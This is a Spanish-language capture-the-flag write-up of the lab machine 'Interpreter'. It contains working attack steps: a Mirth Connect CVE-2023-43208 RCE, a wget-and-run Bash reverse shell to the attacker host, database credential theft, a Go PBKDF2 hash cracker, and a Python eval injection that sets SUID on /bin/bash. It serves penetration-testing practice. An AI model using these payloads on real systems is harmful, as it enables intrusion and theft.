Interpreter
14 minutos de lectura

root que tiene una vulnerabilidad de inyección de código en Python debido al uso de eval y f-strings, lo que nos permite escalar a root- CVE
- Java
- Python
- Reenvío de puertos
- Inyección de Código
- Reutilización de contraseñas
- Ejecución remota de comandos
- Descifrado de hashes de contraseñas
- SO: Linux
- Dificultad: Media
- Dirección IP: 10.129.6.63
- Fecha: 21 / 02 / 2026
Escaneo de puertos
# Nmap 7.98 scan initiated as: nmap -sC -sV -o nmap/targeted 10.129.6.63 -p 22,80,443,6661
Nmap scan report for 10.129.6.63
Host is up (0.090s latency).

PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 07:eb:d1:b1:61:9a:6f:38:08:e0:1e:3e:5b:61:03:b9 (ECDSA)
|_  256 fc:d5:7a:ca:8c:4f:c1:bd:c7:2f:3a:ef:e1:5e:99:0f (ED25519)
80/tcp   open  http     Jetty
|_http-title: Mirth Connect Administrator
| http-methods:
|_  Potentially risky methods: TRACE
443/tcp  open  ssl/http Jetty
|_http-title: Mirth Connect Administrator
| http-methods:
|_  Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=mirth-connect
| Not valid before: 2025-09-19T12:50:05
|_Not valid after:  2075-09-19T12:50:05
|_ssl-date: TLS randomness does not represent time
6661/tcp open  unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 185.62 seconds
Esta máquina tiene abiertos los puertos 22 (SSH), 80, 443 (HTTPS) y 6661.
Enumeración
Si vamos a http://10.129.6.63, veremos esta página web:

Con esta única página web, podemos empezar a buscar vulnerabilidades. Una búsqueda rápida muestra que Mirth Connect puede ser vulnerable a CVE-2023–37679 y CVE-2023-43208, que es una vulnerabilidad de ejecución remota de comandos (RCE) no autenticada. La revelación original está en horizon3.ai, aunque no hay prueba de concepto.
Hay otros dos artículos relacionados con vulnerabilidades de Mirth Connect:
Como se menciona en los artículos, podemos comprobar la versión de Mirth Connect usando este comando de curl:
$ curl -k -H 'X-Requested-With: OpenAPI' https://10.129.6.63/api/server/version
4.4.0
Intrusión
Por lo tanto, necesitaremos usar CVE-2023-43208 para obtener RCE, porque el CVE anterior solo se aplica hasta la versión 4.3.0. El artículo muestra una prueba de concepto del exploit, que podemos usar para obtener RCE. La vulnerabilidad está relacionada con la deserialización insegura de Java en XML. Hay un documento XML de prueba de concepto donde podemos especificar el comando a ejecutar. Pero hay un script en Python muy útil que lo ejecuta todo automáticamente:
$ python3 exploit.py -c 'whoami' -u http://10.129.6.63 -p unix
Failed to execute the payload.

$ python3 exploit.py -c 'whoami' -u https://10.129.6.63 -p unix
/opt/homebrew/lib/python3.14/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.129.6.63'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
  warnings.warn(
The target appears to have executed the payload.
Recuerda que la máquina está usando HTTP y HTTPS (ambos muestran aparentemente el mismo sitio web). Por alguna razón, el exploit parece funcionar sobre HTTPS y no sobre HTTP.
En cualquier caso, parece que la ejecución de comandos es ciega (blind), ya que no vemos ningún resultado. Por lo tanto, podemos comprobar si realmente se está ejecutando algo corriendo curl o wget para obtener una petición en nuestro servidor:
$ python3 exploit.py -c 'wget 10.10.16.176' -u https://10.129.6.63 -p unix
/opt/homebrew/lib/python3.14/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.129.6.63'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
  warnings.warn(
The target appears to have executed the payload.
Y recibimos una petición:
$ nc -nlvp 80
Ncat: Version 7.98 ( https://nmap.org/ncat )
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.129.6.63:52390.
GET / HTTP/1.1
Host: 10.10.16.176
User-Agent: Wget/1.21.3
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
En este punto, podemos intentar obtener una reverse shell en el sistema. Probé algunos comandos de reverse shell y ninguno funcionó. Probablemente debido al uso de pipes. En su lugar, lo que hice fue usar wget para descargar un script en Bash que lanza una reverse shell y luego ejecutarlo:
$ echo 'bash -i >& /dev/tcp/10.10.16.176/4444 0>&1' > rev.sh

$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.129.6.63 - - [26/Feb/2026 17:07:02] "GET /rev.sh HTTP/1.1" 200 -
$ python3 exploit.py -c 'wget 10.10.16.176/rev.sh' -u https://10.129.6.63 -p unix
/opt/homebrew/lib/python3.14/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.129.6.63'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
  warnings.warn(
The target appears to have executed the payload.

$ python3 exploit.py -c 'bash rev.sh' -u https://10.129.6.63 -p unix
/opt/homebrew/lib/python3.14/site-packages/urllib3/connectionpool.py:1097: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.129.6.63'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
  warnings.warn(
The target appears to have executed the payload.
Con esto, obtenemos una reverse shell:
$ nc -nlvp 4444
Ncat: Version 7.98 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.6.63:49020.
bash: cannot set terminal process group (3551): Inappropriate ioctl for device
bash: no job control in this shell
mirth@interpreter:/usr/local/mirthconnect$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ct$ python3 -c 'import pty; pty.spawn("/bin/bash")'
mirth@interpreter:/usr/local/mirthconnect$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
mirth@interpreter:/usr/local/mirthconnect$ export TERM=xterm SHELL=/bin/bash
mirth@interpreter:/usr/local/mirthconnect$ stty rows 59 cols 238
Enumeración del sistema
Una rápida enumeración de los archivos de configuración de Mirth Connect muestra credenciales para una base de datos MariaDB:
mirth@interpreter:/usr/local/mirthconnect$ ls -la
total 148
drwxr-xr-x 14 mirth mirth  4096 Feb 26 11:07 .
drwxr-xr-x 11 root  root   4096 Feb 16 15:42 ..
drwxr-xr-x  2 mirth mirth  4096 Feb 16 15:42 client-lib
drwxr-xr-x  2 mirth mirth  4096 Feb 16 15:42 conf
drwxr-xr-x  2 mirth mirth  4096 Feb 16 15:42 custom-lib
drwxr-xr-x  4 mirth mirth  4096 Feb 16 15:42 docs
drwxr-xr-x 43 mirth mirth  4096 Feb 16 15:42 extensions
drwxr-xr-x  3 mirth mirth  4096 Feb 16 15:42 .install4j
drwxr-xr-x  2 mirth mirth  4096 Feb 16 15:42 logs
-rwxr-xr-x  1 mirth mirth 14867 Jul 18  2023 mcserver
-rwxr-xr-x  1 mirth mirth    69 Jul 18  2023 mcserver.vmoptions
-rwxr-xr-x  1 mirth mirth 18320 Jul 18  2023 mcservice
-rwxr-xr-x  1 mirth mirth    69 Jul 18  2023 mcservice.vmoptions
-rwxr-xr-x  1 mirth mirth 16803 Jul 18  2023 mirth-server-launcher.jar
-rwxr-xr-x  1 mirth mirth  1261 Sep 19 08:49 preferences
drwxr-xr-x  7 mirth mirth  4096 Feb 16 15:42 public_api_html
drwxr-xr-x  6 mirth mirth  4096 Feb 16 15:42 public_html
-rw-r--r--  1 mirth mirth    43 Feb 26 11:06 rev.sh
drwxr-xr-x  2 mirth mirth  4096 Feb 16 15:42 server-launcher-lib
drwxr-xr-x 14 mirth mirth  4096 Feb 16 15:42 server-lib
-rwxr-xr-x  1 mirth mirth 16765 Jul 18  2023 uninstall
drwxr-xr-x  2 mirth mirth  4096 Feb 16 15:42 webapps
mirth@interpreter:/usr/local/mirthconnect$ ls -la conf
total 24
drwxr-xr-x  2 mirth mirth 4096 Feb 16 15:42 .
drwxr-xr-x 14 mirth mirth 4096 Feb 26 11:07 ..
-rwxr-xr-x  1 mirth mirth 1438 Jul 18  2023 dbdrivers.xml
-rwxr-xr-x  1 mirth mirth 2229 Sep 19 08:49 log4j2.properties
-rwxr-xr-x  1 mirth mirth 4848 Feb 26 10:16 mirth.properties
mirth@interpreter:/usr/local/mirthconnect$ cat conf/mirth.properties | grep database
database = mysql
#   Microsoft SQL Server        jdbc:sqlserver://localhost:1433;databaseName=mirthdb
#   If you are using the Microsoft SQL Server driver, please also specify database.driver below
database.url = jdbc:mariadb://localhost:3306/mc_bdd_prod
# Microsoft SQL server: database.driver = com.microsoft.sqlserver.jdbc.SQLServerDriver
database.driver = org.mariadb.jdbc.Driver
database.max-connections = 20
database-readonly.max-connections = 20
# database credentials
database.username = mirthdb
database.password = MirthPass123!
#On startup, Maximum number of retries to establish database connections in case of failure
database.connection.maxretry = 2
#On startup, Maximum wait time in milliseconds for retry to establish database connections in case of failure
database.connection.retrywaitinmilliseconds = 10000
# but you can change this with the "database-readonly" options. For example, to point the
# database-readonly.url = jdbc:...
database.enable-read-write-split = true
Con esto, podemos conectarnos a la base de datos:
mirth@interpreter:/usr/local/mirthconnect$ mariadb --user=mirthdb --password=MirthPass123! --database=mc_bdd_prod
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 35
Server version: 10.11.14-MariaDB-0+deb12u2 Debian 12

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [mc_bdd_prod]> show tables;
+-----------------------+
| Tables_in_mc_bdd_prod |
+-----------------------+
| ALERT                 |
| CHANNEL               |
| CHANNEL_GROUP         |
| CODE_TEMPLATE         |
| CODE_TEMPLATE_LIBRARY |
| CONFIGURATION         |
| DEBUGGER_USAGE        |
| D_CHANNELS            |
| D_M1                  |
| D_MA1                 |
| D_MC1                 |
| D_MCM1                |
| D_MM1                 |
| D_MS1                 |
| D_MSQ1                |
| EVENT                 |
| PERSON                |
| PERSON_PASSWORD       |
| PERSON_PREFERENCE     |
| SCHEMA_INFO           |
| SCRIPT                |
+-----------------------+
21 rows in set (0.001 sec)
Hay dos tablas relevantes: PERSON y PERSON_PASSWORD.
MariaDB [mc_bdd_prod]> describe PERSON;
+--------------------+--------------+------+-----+---------+----------------+
| Field              | Type         | Null | Key | Default | Extra          |
+--------------------+--------------+------+-----+---------+----------------+
| ID                 | int(11)      | NO   | PRI | NULL    | auto_increment |
| USERNAME           | varchar(40)  | NO   |     | NULL    |                |
| FIRSTNAME          | varchar(40)  | YES  |     | NULL    |                |
| LASTNAME           | varchar(40)  | YES  |     | NULL    |                |
| ORGANIZATION       | varchar(255) | YES  |     | NULL    |                |
| INDUSTRY           | varchar(255) | YES  |     | NULL    |                |
| EMAIL              | varchar(255) | YES  |     | NULL    |                |
| PHONENUMBER        | varchar(40)  | YES  |     | NULL    |                |
| DESCRIPTION        | varchar(255) | YES  |     | NULL    |                |
| LAST_LOGIN         | timestamp    | YES  |     | NULL    |                |
| GRACE_PERIOD_START | timestamp    | YES  |     | NULL    |                |
| STRIKE_COUNT       | int(11)      | YES  |     | NULL    |                |
| LAST_STRIKE_TIME   | timestamp    | YES  |     | NULL    |                |
| LOGGED_IN          | bit(1)       | NO   |     | NULL    |                |
| ROLE               | varchar(40)  | YES  |     | NULL    |                |
| COUNTRY            | varchar(40)  | YES  |     | NULL    |                |
| STATETERRITORY     | varchar(40)  | YES  |     | NULL    |                |
| USERCONSENT        | tinyint(1)   | NO   |     | 0       |                |
+--------------------+--------------+------+-----+---------+----------------+
18 rows in set (0.001 sec)

MariaDB [mc_bdd_prod]> describe PERSON_PASSWORD;
+---------------+--------------+------+-----+---------+-------+
| Field         | Type         | Null | Key | Default | Extra |
+---------------+--------------+------+-----+---------+-------+
| PERSON_ID     | int(11)      | NO   | MUL | NULL    |       |
| PASSWORD      | varchar(255) | NO   |     | NULL    |       |
| PASSWORD_DATE | timestamp    | YES  |     | NULL    |       |
+---------------+--------------+------+-----+---------+-------+
3 rows in set (0.001 sec)

MariaDB [mc_bdd_prod]> SELECT ID, USERNAME from PERSON;
+----+----------+
| ID | USERNAME |
+----+----------+
|  2 | sedric   |
+----+----------+
1 row in set (0.000 sec)

MariaDB [mc_bdd_prod]> SELECT PERSON_ID, PASSWORD from PERSON_PASSWORD;
+-----------+----------------------------------------------------------+
| PERSON_ID | PASSWORD                                                 |
+-----------+----------------------------------------------------------+
|         2 | u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w== |
+-----------+----------------------------------------------------------+
1 row in set (0.000 sec)
Muy bien, así que obtenemos un nombre de usuario sedric y el hash de su contraseña. Ahora necesitamos determinar qué tipo de hash es.
Movimiento lateral a sedric
Para este propósito, podemos echar un vistazo al código fuente de Mirth Connect en GitHub. Los archivos Java relevantes son:
Se admiten varios algoritmos de hash, pero debemos centrarnos en el predeterminado, que es PBKDF2 con HMAC-SHA256 y 600000 iteraciones:
public class Digester {
    public static final int DEFAULT_SALT_SIZE = 8;
    public static final int DEFAULT_ITERATIONS = 600000;
    public static final int DEFAULT_KEY_SIZE_BITS = 256;

    private String algorithm = "PBKDF2WithHmacSHA256";
    private Provider provider;
    private Output format = Output.BASE64;
    private boolean initialized = false;

    // ...
}
Afortunadamente, DigesterTest.java muestra un ejemplo que debería funcionar:
public class DigesterTest {

    // ...

    private static final String HASH_PBKDF2_ADMIN = "b8cA3mDkavInMc2JBYa6/C3EGxDp7ppqh7FsoXx0x8+3LWK3Ed3ELg==";

    // ...

    @Test
    public void testPBKDF2() throws Exception {
        Digester digester = createDigester(new org.bouncycastle.jce.provider.BouncyCastleProvider(), "PBKDF2WithHmacSHA256", 600000, true, 256);

        String input1 = "admin";
        String digest1 = digester.digest(input1);
        assertFalse(StringUtils.isBlank(digest1));
        assertFalse(input1.equals(digest1));
        assertTrue(digester.matches(input1, digest1));

        assertTrue(digester.matches("admin", HASH_PBKDF2_ADMIN));

        // ...
    }

    // ...
}
Teniendo esto, podemos escribir un script personalizado para romper el hash de sedric. Usé Go para este propósito porque tengo un script similar para Titanic:
package main

import (
        "bufio"
        "bytes"
        "fmt"
        "os"

        "crypto/sha256"

        "encoding/base64"

        "golang.org/x/crypto/pbkdf2"
)

var (
        adminHash      = "b8cA3mDkavInMc2JBYa6/C3EGxDp7ppqh7FsoXx0x8+3LWK3Ed3ELg=="
        hashedPassword = "u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w=="
)

func crack(hash, password string) bool {
        decoded, _ := base64.StdEncoding.DecodeString(hash)
        salt, h := decoded[:8], decoded[8:]
        return bytes.Equal(h, pbkdf2.Key([]byte(password), salt, 600000, 32, sha256.New))
}

func main() {
        if !crack(adminHash, "admin") {
                os.Exit(1)
        }

        rockyou, _ := os.Open("rockyou.txt")
        defer rockyou.Close()

        scanner := bufio.NewScanner(rockyou)

        for scanner.Scan() {
                password := scanner.Text()

                if crack(hashedPassword, password) {
                        fmt.Println(password)
                        break
                }
        }
}
El script es fácil de entender. La única diferencia es que Java usa 256 como tamaño de clave (en bits), por lo que debemos usar 32 como tamaño de clave en Go (en bytes). Si ejecutamos el script, encontraremos la contraseña de sedric después de mucho tiempo (unos 10 minutos):
$ go run crack.go
snowflake1
Con esto, podemos acceder a través de SSH:
$ ssh sedric@10.129.6.63
sedric@interpreter:~$ cat user.txt
3cae88bdd2295eb3a5248ceb5eb0e752
Escalada de privilegios
Si enumeramos los procesos en ejecución como root, veremos que hay un proceso ejecutando un script en Python:
sedric@interpreter:~$ ps -faux | grep root | tail
root        2890  0.0  0.1  16552  5936 ?        Ss   10:16   0:00 /sbin/wpa_supplicant -u -s -O DIR=/run/wpa_supplicant GROUP=netdev
root        3251  0.0  0.0   5876  3584 ?        Ss   10:16   0:00 dhclient -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
root        3381  0.1  0.2 144712 11300 ?        Sl   10:16   0:06 /usr/sbin/vmtoolsd
root        3436  0.0  0.2  40776 11364 ?        S    10:16   0:00 /usr/lib/vmware-vgauth/VGAuthService -s
root        3549  0.0  0.6 400212 25500 ?        Ssl  10:16   0:02 /usr/bin/python3 /usr/bin/fail2ban-server -xf start
root        3552  0.0  0.7  39872 31068 ?        Ss   10:16   0:01 /usr/bin/python3 /usr/local/bin/notif.py
root        3560  0.0  0.0   5880  1020 tty1     Ss+  10:16   0:00 /sbin/agetty -o -p -- \u --noclear - linux
root        3587  0.0  0.2  15452  8864 ?        Ss   10:16   0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root        4044  0.1  0.2  17840 11220 ?        Ss   11:38   0:00  \_ sshd: sedric [priv]
sedric      4074  0.0  0.0   6340  2124 pts/1    S+   11:39   0:00              \_ grep root
sedric@interpreter:~$ cat /usr/local/bin/notif.py
#!/usr/bin/env python3
"""
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
"""
from flask import Flask, request, abort
import re
import uuid
from datetime import datetime
import xml.etree.ElementTree as ET, os

app = Flask(__name__)
USER_DIR = "/var/secure-health/patients/"; os.makedirs(USER_DIR, exist_ok=True)

def template(first, last, sender, ts, dob, gender):
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
    # DOB format is DD/MM/YYYY
    try:
        year_of_birth = int(dob.split('/')[-1])
        if year_of_birth < 1900 or year_of_birth > datetime.now().year:
            return "[INVALID_DOB]"
    except:
        return "[INVALID_DOB]"
    template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
    try:
        return eval(f"f'''{template}'''")
    except Exception as e:
        return f"[EVAL_ERROR] {e}"

@app.route("/addPatient", methods=["POST"])
def receive():
    if request.remote_addr != "127.0.0.1":
        abort(403)
    try:
        xml_text = request.data.decode()
        xml_root = ET.fromstring(xml_text)
    except ET.ParseError:
        return "XML ERROR\n", 400
    patient = xml_root if xml_root.tag=="patient" else xml_root.find("patient")
    if patient is None:
        return "No <patient> tag found\n", 400
    id = uuid.uuid4().hex
    data = {tag: (patient.findtext(tag) or "") for tag in ["firstname","lastname","sender_app","timestamp","birth_date","gender"]}
    notification = template(data["firstname"],data["lastname"],data["sender_app"],data["timestamp"],data["birth_date"],data["gender"])
    path = os.path.join(USER_DIR,f"{id}.txt")
    with open(path,"w") as f:
        f.write(notification+"\n")
    return notification

if __name__=="__main__":
    app.run("127.0.0.1",54321, threaded=True)
Es un servidor Flask interno que corre en el puerto 54321; podríamos acceder a él a través de un reenvío de puertos (port forwarding) con SSH, aunque no es necesario:
$ ssh -fNL 54321:127.0.0.1:54321 sedric@10.129.6.63
sedric@10.129.6.63's password:
Inyección de código Python
Si analizamos el script de Flask, podemos ver que permite enviar un documento XML al endpoint /addPatient. Algunos campos se extraerán del documento XML y se usarán para generar una notificación con la función template.
Por ejemplo, debemos usar un documento XML con la etiqueta <patient>, y las etiquetas internas <firstname>, <lastname>, <sender_app>, <timestamp>, <birth_date> y <gender>; como se muestra en el controlador del endpoint.
Luego, estos valores se pasan a template:
def template(first, last, sender, ts, dob, gender):
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
    # DOB format is DD/MM/YYYY
    try:
        year_of_birth = int(dob.split('/')[-1])
        if year_of_birth < 1900 or year_of_birth > datetime.now().year:
            return "[INVALID_DOB]"
    except:
        return "[INVALID_DOB]"
    template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
    try:
        return eval(f"f'''{template}'''")
    except Exception as e:
        return f"[EVAL_ERROR] {e}"
Primero, hay un patrón RegEx que solo permite algunos caracteres. La lista de permitidos es bastante laxa, aunque no podemos usar espacios en blanco. Luego, la comprobación de la fecha de nacimiento es fácil de pasar. Finalmente, hay una plantilla creada como una f-string y evaluada con eval. Esto es muy peligroso porque podemos inyectar código Python arbitrario.
Por ejemplo, podemos hacer algo como:
$ python3 -q
>>> from datetime import datetime
>>> import os
>>>
>>> last = 'a'
>>> gender = 'b'
>>> year_of_birth = 2026
>>> sender = 'c'
>>> ts = 1
>>>
>>> first = '{os.system("whoami")}'
>>>
>>> template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
>>>
>>> eval(f"f'''{template}'''")
rocky
'Patient 0 a (b), 0 years old, received from c at 1'
El eval anterior ha llamado a os.system("whoami") e impreso el resultado. Esto ha funcionado porque hay una evaluación de f-string interna, por lo que la siguiente cadena se interpola como una f-string:
>>> print(template)
Patient {os.system("whoami")} a (b), {datetime.now().year - year_of_birth} years old, received from c at 1
Con esto podemos escalar nuestros privilegios, por ejemplo, configurando Bash para que tenga el bit SUID activo. Para esto, necesitamos ejecutar chmod 4755 /bin/bash, pero no podemos usar espacios en blanco. Para eludir esta restricción, podemos usar la concatenación de cadenas en Python y chr(0x20) como espacio en blanco.
Este será el payload final:
sedric@interpreter:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1265648 Sep  6 18:07 /bin/bash
sedric@interpreter:~$ wget 127.0.0.1:54321/addPatient --method=POST --header='Content-Type: application/xml' \
> --body-data='<patient><firstname>{os.system("chmod"+chr(0x20)+"4755"+chr(0x20)+"/bin/bash")}</firstname><lastname>a</lastname><sender_app>b</sender_app><timestamp>1</timestamp><birth_date>2025</birth_date><gender>c</gender></patient>'
--2026-02-26 12:05:35--  http://127.0.0.1:54321/addPatient
Connecting to 127.0.0.1:54321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 50 [text/html]
Saving to: ‘addPatient’

addPatient                                                  100%[=========================================================================================================================================>]      50  --.-KB/s    in 0s

2026-02-26 12:05:36 (5.11 MB/s) - ‘addPatient’ saved [50/50]

sedric@interpreter:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1265648 Sep  6 18:07 /bin/bash
Con esto, nos hemos convertido en root y ahora podemos leer la flag:
sedric@interpreter:~$ bash -p
bash-5.2# cat /root/root.txt
e23d9f9709dbb51a441daec846a52175